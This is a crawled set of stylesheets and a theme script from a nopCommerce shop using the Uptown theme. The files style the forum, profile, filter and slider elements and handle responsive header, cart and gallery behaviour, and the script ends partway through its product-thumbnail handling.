    white-space: normal;
}
.forum-edit-page .buttons input,
.move-topic-page .buttons input,
.private-messages .buttons input {
	display: inline-block;
    padding: 16.5px 40px;
    margin: 0 10px 0 0;
    font-size: 13px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.forum-edit-page .buttons input.button-1,
.move-topic-page .buttons input.button-1,
.private-messages .buttons input.button-1 {
    padding: 12.5px 40px;
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    color: #454545;
    background: #fff;
}
.forum-edit-page .buttons input:hover,
.move-topic-page .buttons input:hover,
.private-messages .buttons input:hover {
    background: #e56363;
    color: #fff;
}
.forum-edit-page .inputs span {
	vertical-align: middle;
	margin-left: 5px;
	font-size: 12px; /*reset zeroing*/
}

.private-message-send-page .message label {
	display: none;
}

/* inbox & view message */

.private-message-view-page .page-title {
    margin: 0 0 2px;
}
.private-messages-page td.date {
	width: 15%;
	white-space: nowrap;
}
.private-messages-page .pm-unread {
	color: #e56364;
}
.private-message-view-page .view-message {
    padding: 30px;
    background: #f8f8f8;
    text-align: center;
    border-top: 1px solid #f1f1f1;
    margin: 0 0 30px;
}
.private-message-view-page .message-head {
    margin: 0 0 30px;
}
.private-message-view-page .view-message li {
	display: inline-block;
}
.private-message-view-page label {
	font-size: 14px;
    color: #909090;
}
.private-message-view-page .message-body {
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.private-message-view-page span {
    font-size: 14px;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
.private-message-view-page span:after {
	content: "|";
	margin: 0 0 0 10px;
    color: #909090;
}
.private-message-view-page .message {
	display: block !important;
	margin: 15px 0;
	border: 1px solid #ccc;
	padding: 15px;
}
.private-message-view-page .message span:after {
	display: none;
}
.private-message-view-page .options {
	display: block !important;
	overflow: hidden;
}
.private-message-view-page .buttons input {
    margin-bottom: 10px;
}
.private-message-view-page .buttons .delete-pm-button{
    padding: 12.5px 40px;
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    color: #454545;
    background: #fff;
}

/* profile page  */

.profile-page .page-title {
    margin: 0;
    border: none;
}
.profile-page .ui-tabs {
    margin-top: 0;
}
.profile-info-box {
	overflow: hidden;
}
.profile-info-box .avatar {
	margin: 0 auto 30px;
    max-width: 225px;
    border: 1px solid #f1f1f1;
    background: #fff;
}
.profile-info-box .profile-stats {
	margin: 0 0 30px;
    text-align: center;
}
.profile-info-box .send-pm {
    text-align: center;
}
.profile-info-box .send-pm a {
    display: inline-block;
    padding: 15px 28px;
    font-size: 13px;
}
.profile-info-box .title {
	margin: 0 0 10px;
	font-size: 15px;
    text-transform: uppercase;
}
.profile-info-box .title strong {
    font-weight: normal;
}
.profile-info-box .stats {
    font-size: 14px;
}
.profile-info-box .stats label {
    color: #909090;
}
.profile-page .topic {
	padding: 10px;
}
.profile-page .topic-title {
	margin: 0 0 20px;
	background: #fff;
	padding: 10px 0;
	font-size: 16px;
    text-align: center;
}
.profile-page .topic-title a {
	vertical-align: middle;
	color: #e56363;
    margin:0 5px;
    display: inline-block;
}
.profile-page .topic-body {
    color: #909090;
    font-size: 14px;
    line-height: 25px;
    text-align: justify;
}
.profile-page .topic-data {
    text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 15px 0 0;
}
.profile-page .topic-data > * {
    display: inline-block;
}

.profile-page .pager li {
    background: #fff;
}

.private-messages-page .data-table th {
    text-align: left;
}


/*custom selectors*/ 

.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-text {
    display: block;
    background: #fff url('../img/select-arrow.png') right 15px center no-repeat;
    position: absolute; 
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
	min-width: 50px;
	height: 44px;
	padding: 12px 35px 12px 16px;
    border: 1px solid #f1f1f1;
    color: #343642;
    font: normal 14px 'Century Gothic', sans-serif;
    overflow: hidden;
    white-space: pre;
    text-overflow: ellipsis;
    cursor: default;
}
.custom-select select {
    opacity: 0;
    z-index: 1;
}
.inputs .custom-select {
    float: left;
    width: 100%;
    vertical-align: middle;
}
.footer-store-theme .custom-select {
	width: 170px;
    text-align: left;
}
.product-selectors .custom-select {
	margin: 0 5px;
}
.payment-info .info td .custom-select:only-child {
    width: 100% !important;
}
.attributes dd .custom-select {
    width: 96px;
    display: inline-block;
}
.attributes dd .custom-select .custom-select-text {
    border-right: none;
}
.attributes .custom-select:only-child {
	max-width: 100%;
}
.attributes dd .custom-select:only-child {
    width: 288px;
}
.attributes dd .custom-select:only-child select {
    width: 288px;
}
.attributes dd .custom-select:only-child .custom-select-text,
.attributes dd .custom-select:last-child .custom-select-text  {
    border-right: 1px solid #f1f1f1;
}
.add-to-cart .custom-select-text {
    width: 90px;
    height: 40px;
    margin: 10px auto;
}
.date-of-birth .custom-select {
    display: inline-block;
    vertical-align: top;
	width: 33.333%;
}
.date-of-birth .custom-select + .custom-select .custom-select-text {
	border-left: none;
}
.date-of-birth .custom-select select {
    width: 100%;
}
.cart-options .checkout-attributes dd .custom-select {
    width: 33%;
}
.cart-options .checkout-attributes dd .custom-select:only-child {
    width: 100%;
}
.cart-options .checkout-attributes dd .custom-select .custom-select-text {
    border-right: none;
}
.cart-options .checkout-attributes dd .custom-select:only-child .custom-select-text,
.cart-options .checkout-attributes dd .custom-select:last-child .custom-select-text {
    border-right: 1px solid #f1f1f1;
}
.cart-options .checkout-attributes dd .custom-select select {
    width: 100%;
}
.opc .custom-select {
	max-width: 100%;
}
.payment-info .info td .custom-select:only-child,
.payment-info .info td .custom-select:only-child select {
    width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Themes/Uptown/Content/AjaxFilters.css
body_size: 13904
content:
/*
* Copyright 2015 Seven Spikes Ltd. All rights reserved. (http://www.nop-templates.com)
* http://www.nop-templates.com/t/licensinginfo
*/

/* GLOBAL */

.filtersTitlePanel {
	display: none;
}
.clearFilterOptionsAll {
	float: right;
	cursor: pointer;
}

.filtersPanel {
	background: #fff;
}
.filtersPanel:after {
	content: "";
	display: block;
	clear: both;
}
.filter-block {
	display: block;
	position: relative;
	float: none;
	width: auto;
}
.filter-block .title {
	position: relative;
	margin: 0;
    padding: 0;
    background: none;
    border: none;
}
.filter-block a.toggleControl {
	display: block;
	padding: 16px 16px 16px 30px;
	cursor: pointer;
    line-height: 17px;
    color: #4d4d4d;
    font-size: 14px;
    text-transform: uppercase;
    text-align: left;
}
.filter-block a.toggleControl.closed {
    background: url('images/dropdown-arrow.png') right 14px center no-repeat;
    padding-right: 25px;
}
.filter-block a.clearFilterOptions,
.filter-block a.clearPriceRangeFilter {
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	background: url('images/clear.png') center no-repeat;
	font-size: 0;
	cursor: pointer;
}
.filter-block a.clearFilterOptions:hover,
.filter-block a.clearPriceRangeFilter:hover {
}
.filtersGroupPanel {
    padding: 0 16px 16px 18px;
	border-bottom: 4px double #f1f1f1;
	color: #000;
}

/* SEARCH CRITERIA */

.selected-options-list > li {
	border-bottom: 1px solid #f1f1f1;
	text-align: left;
	font-size: 13px;
    padding: 5px 0 0;
	color: #909090;
    overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.selected-options-list > li label{
    display: block;
    margin-bottom: 5px;
    padding: 0 !important;
    color: #909090 !important;
}
.selected-options-list > li label:before {
    display: none;
}
.selected-options-list > li:last-child {
	border-bottom: none;
}
.selected-options-list > li span {
	float: left;
    padding: 7px 20px 7px 0;
    margin: 0 7px 7px 0;
    background:  url('images/clear.png')  right 5px top 10px no-repeat;
	color: #e56363;
	cursor: pointer;
}
.selected-options-list > li span:hover{

}

/* PRICE RANGE SLIDER */

.priceRangeFilterPanel7Spikes .filtersGroupPanel {
}
.priceRangeMinMaxPanel {
	overflow: hidden;
	margin: 0 0 20px;
    padding: 7.5px 10px;
    color: #909090;
	font-size: 13px;
    font-style: italic;
    font-family: 'Droid Serif', serif;
    background: #f8f8f8;
}
.priceRangeMinPanel {
	float: left;
}
.priceRangeMaxPanel {
	float: right;
}

.ui-slider {
	position: relative;
	width: auto;
	height: 1px;
	margin: 0 auto 12px;   
	background: #f1f1f1;
    max-width: 94%;
}
.ui-slider-range {
	height: 1px;
	background: #e56363;
	position: absolute;
}
.ui-slider-handle {
	position: absolute;
	top: -8px;
	width: 16px;
	height: 16px;
    border: 1px solid #757575;
	background: #fff;
    margin-left: -8px;
}
.ui-slider-handle:last-child {
    margin-left: -8px;
}

.priceRangeCurrentPricesPanel {
	overflow: hidden;
}
.priceRangeCurrentPricesPanel span {
	color: #4d4d4d;
	font-size: 13px;
}
.priceRangeCurrentPricesPanel .currentMinPrice {
	float: left;
}
.priceRangeCurrentPricesPanel .currentMaxPrice {
	float: right;
}

/* CHECKBOX MODE */

.filtersGroupPanel ul:after {
	content: "";
	display: block;
	clear: both;
}
.filtersGroupPanel li {
    position: relative;
}
.filtersGroupPanel li > label {
	display: block;
	position: relative;
	padding: 7px 10px 7px 38px;
	text-align: left;
	color: #909090;
    font-size: 13px;
	cursor: pointer;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;  
}
.filtersGroupPanel.imageOptions li > label {
    padding: 12px 10px 12px 50px;
}
.secondary-font .filtersGroupPanel li > label {
    font-style: italic;
    font-family: 'Droid Serif', serif;
}
.filtersGroupPanel li input[type='checkbox'] {
    position: absolute;
    top: 0;
    bottom: 0;
	left: 12px;
    margin: auto;
    opacity: 0;
}
.filtersGroupPanel li label:before {
	content: "";
	width: 17px;
	height: 17px;
    outline: 1px solid #f1f1f1;
	border: 2px solid #fff;
    background: #fff;
	position: absolute;
	top: 0;
    bottom: 0;
	left: 12px;
    margin: auto;
}
.filtersGroupPanel li.checked label:before {
	background: #e56363;
    outline-color: #cacaca;
}
.filtersGroupPanel li.disabled {
	opacity: 0.4;
}
a.filterItemDisabled {
	opacity: 0.4;        
}
.filtersGroupPanel li.disabled > label,
.filtersGroupPanel li.checked.disabled > label {
	cursor: default;
    color: #909090;
}
.filtersGroupPanel li.disabled > label:hover,
.filtersGroupPanel li.checked.disabled:hover {
	color: #909090;
}

/* COLOR SQUARE ATTRIBUTES */

.filtersGroupPanel li .color {
	position: absolute;
	top: 0;
    bottom: 0;
	left: 12px;
	width: 18px;
	height: 18px;
    margin: auto;
	overflow: hidden;
	outline: 1px solid #f1f1f1;
    font-size: 0;
}
.filtersGroupPanel.imageOptions li .color {
    height: 30px;
    width: 30px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.filtersGroupPanel li.checked .color {
    outline-color: #cacaca;
    border: 2px solid #fff;
}
.filtersGroupPanel li .color ~ label:before {
    opacity: 0;
}
.filtersGroupPanel li.disabled .color,
.filtersGroupPanel li.checked.disabled .color {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.colorOptions .defaultColor {
	background: url('[data-uri]') no-repeat center;
    background-size: cover;
}

/* FILTER DROPDOWNS (in side blocks only) */

.filtersGroupPanel.filtersDropDownPanel {
    padding: 20px;
}
.filtersGroupPanel.filtersDropDownPanel .select-wrap {
    text-align: left;
}
.filtersDropDownPanel.disabled .select-wrap {
    opacity: .6;
}
.filtersDropDownPanel .select-wrap {
    position:relative;
}
.filtersDropDownPanel .select-wrap select{
    position: absolute;
    opacity: 0;
    width: 100%;
    box-sizing: border-box;
    z-index: 1;
}
.filtersDropDownPanel .select-box{
    position:relative; 
    z-index:0; 
    display:block;
}
.filtersDropDownPanel .select-inner{
    display:block;
}
.filtersGroupPanel.filtersDropDownPanel .select-inner{
    min-width: 50px;
    height: 44px;
    padding: 12px 35px 12px 16px;
    border: 1px solid #f1f1f1;
    color: #343642;
    background: #fff url('images/dropdown-arrow.png') right 15px center no-repeat;
    font: normal 14px 'Montserrat', sans-serif;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: default;
}
.filtersGroupPanel.filtersDropDownPanel select,
.filtersGroupPanel.filtersDropDownPanel .select-box {
    width: 100%;
}

/* AJAX LOADER */

.productPanelAjaxBusy {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff url('../../../images/ajaxLoader.gif') no-repeat 50% 50%;
	filter: Alpha(opacity = 70);
	opacity: 0.7;
	z-index: 2;
}
.infinite-scroll-loader {
    display: none;
    height: 100px;
    background: #fff url('../../../images/ajaxLoader.gif') no-repeat 50% 50%;
    font-size: 0;
    filter: Alpha(opacity = 70);
    opacity: 0.7;
    z-index: 2;
    clear: both;
}

/* NO RESULTS POPUP */

.k-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1080;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.5;
    /*filter: alpha(opacity=50);*/
}
.ajaxFilters.k-window {
	position: absolute;
	z-index: 1090;
	height: auto !important;
	background: #fff;
	padding: 0 !important;
}
.ajaxFilters .k-window-titlebar {
	margin: 0 !important;
	border-bottom: 1px solid #f1f1f1;
	background: #f8f8f8;
	padding: 10px;
}
.ajaxFilters .k-window-titlebar span {
	font-size: 15px;
	color: #333;
}
.ajaxFilters .k-window-actions {
	position: absolute;
	top: 8px;
	right: 8px;
}
.ajaxFilters .k-window-actions a {
	display: block;
}
.ajaxFilters .k-window-actions .k-icon {
	display: block;
	height: 24px;
	width: 24px;
	border: 1px solid #282828;
	background: #fff url('images/clear.png') no-repeat center;
	font-size: 0;
}
.ajaxFilters .k-window-actions .k-icon:hover {
}
.ajaxFilters .k-window-content {
	min-height: inherit !important;
	min-width: inherit !important;
	padding: 15px;
	line-height: 18px;
	color: #909090;
}

/* NUMBER OF RETURNED PRODUCTS */

.number-of-returned-products {
    text-align: center;
    clear: both;
    display: block;
}

.number-of-returned-products span {
    display: inline-block;
    font: 14px 'Droid Serif', serif;
    font-style: italic;
    color: #909090;
    line-height: 40px;
}


@media all and (max-width: 1000px) {

.filters-button {
	display: inline-block !important;
}
.nopAjaxFilters7Spikes {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1070;
	width: 320px;
	height: 100%;
	overflow: hidden;
	background: #333;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.notAndroid23 .nopAjaxFilters7Spikes{
	-webkit-transform: translate(-320px);
	-ms-transform: translate(-320px);
	transform: translate(-320px);
}
.android23 .nopAjaxFilters7Spikes{
	left: -320px;
}
.nopAjaxFilters7Spikes.open {
	box-shadow: 1px 0 5px rgba(0,0,0,0.5);
}
.notAndroid23 .nopAjaxFilters7Spikes.open{
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
}
.android23 .nopAjaxFilters7Spikes.open{
	left: 0;
}
.nopAjaxFilters7Spikes .close-filters {
	background: #f8f8f8;
    cursor: pointer;
}
.nopAjaxFilters7Spikes .close-filters span{
    display: block;
    height: 50px;
    text-align: right;
    line-height: 50px;
    text-transform: uppercase;
    padding: 0 20px 0 0;
}
.nopAjaxFilters7Spikes .filter-block {
	margin: 0;
}
.filtersPanel {
    display: block !important;
}

}


@media all and (min-width: 1001px) {

.filters-button,
.close-filters {
	display: none;
}
.filter-block {
    margin: 0 auto;
	padding: 0 0 40px;
}
.filter-block .title {
	background: none !important;
	border-bottom: 0;
}
.filter-block a.toggleControl {
    padding: 7px 0;
    margin: 0 0 20px;
    border-bottom: 4px double #f1f1f1;
}
.filtersGroupPanel {
	display: block;
	position: relative;
	z-index: 2;
    padding: 0;
    border: none;
}
.filtersGroupPanel li > label {
    padding-left: 31px;
}
.filtersGroupPanel li label:before {
    left: 1px;
}
.filtersGroupPanel li > label:hover {
    color: #e56363;
}
.filtersGroupPanel li:last-child > a {
	border: 0;
}
.selected-options-list > li span {
}

.filtersGroupPanel.filtersDropDownPanel {
	margin: -20px 0 0;
    background: #f8f8f8;
}
.center-1 .filtersGroupPanel.filtersDropDownPanel {
    padding: 20px 0;
}
.filtersDropDown {
    margin: 0;
}

.filtersGroupPanel li .color,
.filtersGroupPanel li input[type='checkbox'] {
    left: 1px;
}


/* COLUMNS ONE */

.uptown-one-column-ajax-filters-wrapper {
    margin: 0 0 30px;
}
.uptown-one-column-ajax-filters-wrapper .filtersTitlePanel {
    display: block;
    background: #f8f8f8 url('images/dropdown-arrow.png') right 19px center no-repeat;
    text-align: center;
    cursor: pointer;
}
.uptown-one-column-ajax-filters-wrapper .clearFilterOptionsAll {
    display: none !important;
}
.uptown-one-column-ajax-filters-wrapper .filtersTitlePanel .filtersTitle {
    display: inline-block;
    padding: 17px 0 17px 30px;
    text-transform: uppercase;
    font-size: 13px;
    background: url('images/filter-icon.png') left center no-repeat;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel {
    display: none;
    background: #f8f8f8;
    position: relative;
    padding: 35px 100%;
    margin: 0 -100%;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -100%;
    right: -100%;
    bottom: 0;
    background: #f8f8f8;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel:after {
    content: '';
    display: block;
    clear: both;
}

.uptown-one-column-ajax-filters-wrapper .filter-block {
    width: 23.5%;
    margin: 0 0 2% 2%;
    float: left;
}
.uptown-one-column-ajax-filters-wrapper .filter-block:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
}

.uptown-one-column-ajax-filters-wrapper .filter-block a.toggleControl {
    border-color: #e7e7e7;
}

}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Themes/Uptown/Content/nivo/nivo.css
body_size: 2825
content:
/*
Skin Name: Nivo Slider Default Theme - modified for navigation inside
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/


.home-page .slider-wrapper {
    margin-bottom: 40px;
}

.nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
}
.nivoSlider img {
	position:absolute;
	top: 0;
	left: 0;
	display:none;
}
.nivoSlider a {
	border:0;
	display:block;
}
.nivo-directionNav a {
    display: none;
    top: 50%;
	width: 55px;
	height: 55px;
    margin-top: -27.5px;
    font-size: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.nivo-directionNav a:hover {
    opacity: .8;
}
.nivo-directionNav a.nivo-prevNav {
    background: rgba(0,0,0,.5) url(slider-arrow-left.png) no-repeat center;
}
.nivo-directionNav a.nivo-nextNav {
    background: rgba(0,0,0,.5) url(slider-arrow-right.png) no-repeat center;
}

.nivo-controlNav {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
	text-align: center;
    z-index: 7;
    padding: 0;
}
.nivo-controlNav a {
	display: inline-block;
	position: relative;
    width: 15px;
	height: 15px;
    font-size: 0;
    border: 1px solid #aeafb5;
    margin: 0 7px;
}
.nivo-controlNav a:before {
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.nivo-controlNav a:hover:before,
.nivo-controlNav a.active:before {
	background: #e56363;
}
.nivo-controlNav.nivo-thumbs-enabled {
    margin: 0;
}
.nivo-controlNav.nivo-thumbs-enabled a {
    width: 120px;
    height: auto;
    margin: 10px 5px 0;
    background: none !important;
}
.nivo-controlNav.nivo-thumbs-enabled a:before {
    display: none;
}

.nivo-caption {
    top: auto;
    bottom: 0;
    background: rgba(255,255,255,.6);
    color: #454545;
    font-size: 18px;
    opacity: 1;
    padding: 14px;
    text-align: center;
}
.nivo-caption p {
	padding: 0;
}

.main-slider-wrapper .header-menu-wrapper {
    z-index: 100;
}

@media all and (min-width: 650px) {

.home-page-banners {
     overflow: hidden;
}
.home-page-banners > .slider-wrapper {
    float: left;
}
.home-page-banners > .slider-wrapper:nth-of-type(1) {
     width: 66%;
}
.home-page-banners > .slider-wrapper:nth-of-type(2) {
     width: 32%;
     float: right;
}
.home-page-banners > .slider-wrapper:only-child,
.home-page-banners > .slider-wrapper:nth-of-type(n+3) {
    width: 100%;
}

}


@media all and (min-width: 1001px) {
	
.home-page .header .slider-wrapper:first-child {
    margin-top: -20px;
}
.home-page .header .slider-wrapper:first-child {
    margin-top: -30px;
}
.home-page .slider-wrapper {
    margin-bottom: 60px;
}
.nivo-directionNav a {
    display: block;
}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://aankal.gr/Themes/Uptown/Content/scripts/uptown.js
body_size: 26001
content:
(function ($, ss) {

    var THEME_BREAKPOINT = 1000;
    var imageUrlAttribute = "href";

    function removeInlineStyle(element) {
        element.removeAttr("style");
    }

    function mobileNavigationClickCallback (e) {
        var nextDropdown = $(this).next();
        $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').not(nextDropdown).slideUp();
        e.stopPropagation();
        nextDropdown.slideToggle('slow');
    }

    function handleSearchBox() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var searchBox = $('.store-search-box');
            removeInlineStyle(searchBox);

            if (e.isMobileResolution) {
                // mobile
                searchBox.detach().insertAfter('.responsive-nav-wrapper .search-wrap span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                searchBox.detach().appendTo('.header-cart-search-wrapper');
            }
        });

        $('.responsive-nav-wrapper .search-wrap span').on('click', mobileNavigationClickCallback);

            /* temp fix after mobile search opener behaviour was changed in the core script.
               to be removed or updated once the core script is refactored */

            $('.responsive-nav-wrapper .search-wrap span').on('click', function () {
                $('.overlayOffCanvas').addClass('hidden');
                $('html, body').addClass('scrollable');
            });
            $('.responsive-nav-wrapper .menu-title span').on('click', function () {
                $('.overlayOffCanvas').removeClass('hidden');
                $('html, body').removeClass('scrollable');
            });

            /* end of the temp fix */
    }

    function handleHeaderSelectors() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var headerSelectorsWrapper = $('.header-selectors-wrapper');
            removeInlineStyle(headerSelectorsWrapper);

            if (e.isMobileResolution) {
                // mobile
                headerSelectorsWrapper.detach().insertAfter('.responsive-nav-wrapper .personal-button span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                headerSelectorsWrapper.detach().appendTo('.header-links-selectors-wrapper');
            }
        });

        $('#header-links-opener span').on('click', mobileNavigationClickCallback)
    }

    function handleHeaderAccountLinks() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var headerLinksWrapper = $('.header-links-wrapper');
            removeInlineStyle(headerLinksWrapper);

            if (e.isMobileResolution) {
                // mobile
                headerLinksWrapper.detach().insertAfter('.responsive-nav-wrapper .account-links span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                headerLinksWrapper.detach().prependTo('.header-links-selectors-wrapper');
            }
        });

        $('#account-links span').on('click', mobileNavigationClickCallback)
    }

    function handleShoppingCart() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var cartWrapper = $('.cart-wrapper');
            removeInlineStyle($('.flyout-cart'));

            if (e.isMobileResolution) {
                // mobile
                cartWrapper.detach().insertAfter('.search-wrap');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                cartWrapper.detach().prependTo('.header-cart-search-wrapper');
            }
        });

        $('.responsive-nav-wrapper').on('click', '#topcartlink', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                var nextDropdown = $(this).next();
                $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').not(nextDropdown).slideUp();
                e.stopPropagation();
                nextDropdown.slideToggle('slow');
            }
        });

        $('.responsive-nav-wrapper').on('click', '.ico-cart', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                e.preventDefault();
            }
        });
    }

    function handleNewsletterSubscribeDetach() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.newsletter-popup-overlay .newsletter').insertAfter('.newsletter-box-description');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer-1 .newsletter').insertAfter('.newsletter-popup-description');
            }
        });

    }

    function handleFooterChanges() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.footer .social-sharing').detach().insertAfter('.footer .footer-about-us');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer .social-sharing').detach().insertAfter('.footer .footer-block.first .footer-menu');
            }
        });

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.footer-2 .newsletter').detach().insertAfter('.footer-2 .footer-block.last .footer-menu');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer-2 .newsletter').detach().insertAfter('.footer-2 .footer-block.first .footer-about-us');
            }
        });
    }

    function handleFooterBlocksCollapse() {
        $(".footer-block .title").click(function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                $(this).siblings(".footer-collapse").slideToggle("slow");
            }
            else {
                e.preventdefault();
                $(this).siblings(".footer-collapse").show();
            }
        });
    }

    function handleOneColumnFiltersCollapse() {
        $(".uptown-one-column-ajax-filters-wrapper .filtersTitlePanel").click(function (e) {
            if (ss.getViewPort().width > THEME_BREAKPOINT) {
                $(this).siblings(".filtersPanel").slideToggle("slow");
            }
        });
    }

    function incrementQuantityValue(event) {
        event.preventDefault();
        event.stopPropagation();

        var input = $(this).siblings('.qty-input, .productQuantityTextBox').first();

        var value = parseInt(input.val());
        if (isNaN(value)) {
            input.val(1);
            return;
        }

        value++;
        input.val(value);
    }

    function decrementQuantityValue(event) {
        event.preventDefault();
        event.stopPropagation();

        var input = $(this).siblings('.qty-input, .productQuantityTextBox').first();

        var value = parseInt(input.val());

        if (isNaN(value)) {
            input.val(1);
            return;
        }

        if (value <= 1) {
            return;
        }

        value--;
        input.val(value);
    }

    function handleProductPageThumbs(gallerySelector) {
        var isInCarousel = $('.picture-thumbs').hasClass('in-carousel');
        var thumbInfoSelector = '.cloudzoom-gallery, .thumb-popup-link';
        var thumbParentSelector = gallerySelector || '.gallery, .sale-item';
        var galleries = $(thumbParentSelector);

        var navigationArrowClickHandler = function () {
            var that = $(this);
            var fullSizeImageUrl = that.find('img').attr('data-fullSizeImageUrl');

            that.trigger('mouseenter');

            var correspondingThumb = that.closest('.product-essential, .product-element').find(thumbParentSelector).find(thumbInfoSelector).filter('[' + imageUrlAttribute + '="' + fullSizeImageUrl + '"]').filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            if (correspondingThumb.hasClass('cloudzoom-gallery')) {

                var productCloudZoomInstance = $('#cloudZoomImage').data('CloudZoom');
                if (productCloudZoomInstance) {

                    productCloudZoomInstance.closeZoom();
                }

                var quickViewCloudZoomInstance = $('#quick-view-zoom').data('CloudZoom');
                if (quickViewCloudZoomInstance) {

                    quickViewCloudZoomInstance.closeZoom();
                }

                correspondingThumb.click();
            } else {
                $.event.trigger({
                    type: 'nopMainProductImageChanged',
                    target: that,
                    pictureDefaultSizeUrl: fullSizeImageUrl,
                    pictureFullSizeUrl: fullSizeImageUrl
                });
            }

            if (isInCarousel) {

                $('#picture-thumbs-carousel').slick('slick' + $(this).attr('data-type'));
            }
        };

        var setPreviousNavigationImage = function (thumbInfoParent) {
            var thumbInfos = thumbInfoParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            var activeThumbInfo = thumbInfos.filter('.active');
            var target = activeThumbInfo.prev(thumbInfoSelector);

            if (isInCarousel) {

                target = activeThumbInfo.parent('.picture-thumbs-item').prev('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            if (target.length === 0) {
                target = thumbInfos.last();
            }

            $(thumbInfoParent).find('.picture-thumbs-prev-arrow img').attr('src', target.find('img').attr('src')).attr('data-fullSizeImageUrl', target.attr(imageUrlAttribute))
                .attr('alt', target.find('img').attr('alt')).attr('title', target.attr('title'));
        };

        var setNextNavigationImage = function (thumbInfoParent) {
            var thumbInfos = thumbInfoParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            var activeThumbInfo = thumbInfos.filter('.active');
            var target = activeThumbInfo.next(thumbInfoSelector);

            if (isInCarousel) {

                target = activeThumbInfo.parent('.picture-thumbs-item').next('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            if (target.length === 0) {
                target = thumbInfos.first();
            }

            $(thumbInfoParent).find('.picture-thumbs-next-arrow img').attr('src', target.find('img').attr('src')).attr('data-fullSizeImageUrl', target.attr(imageUrlAttribute))
                .attr('alt', target.find('img').attr('alt')).attr('title', target.attr('title'));
        };

        galleries.each(function () {
            var thisParent = $(this);
            var thumbInfos = thisParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            thumbInfos.first().addClass('active');
        });

        // Previous arrow
        galleries.find('.picture-thumbs-prev-arrow').on('mouseenter', function () {
            setPreviousNavigationImage($(this).closest(thumbParentSelector));

            $(this).addClass('hovered');
        }).on('mouseleave', function () {
            $(this).removeClass('hovered');
        }).on('click', navigationArrowClickHandler);

        // Next arrow
        galleries.find('.picture-thumbs-next-arrow').on('mouseenter', function () {
            setNextNavigationImage($(this).closest(thumbParentSelector));

            $(this).addClass('hovered');
        }).on('mouseleave', function () {
            $(this).removeClass('hovered');
        }).on('click', navigationArrowClickHandler);

        // Product Thumbs
